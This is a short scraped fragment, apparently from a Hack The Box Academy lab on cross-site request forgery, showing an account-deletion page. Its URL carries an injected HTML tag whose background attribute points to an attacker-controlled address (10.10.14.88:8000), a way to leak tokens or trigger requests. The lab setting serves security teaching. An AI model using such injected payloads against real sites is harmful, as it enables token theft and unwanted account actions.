 csrf.htb.net/app/delete/<table background='%2f%2f10.10.14.88:8000%2f
HTB Academy CTF Platform Help Center HTB Blog
Are you sure you want to delete your account?
Email:
Delete Go back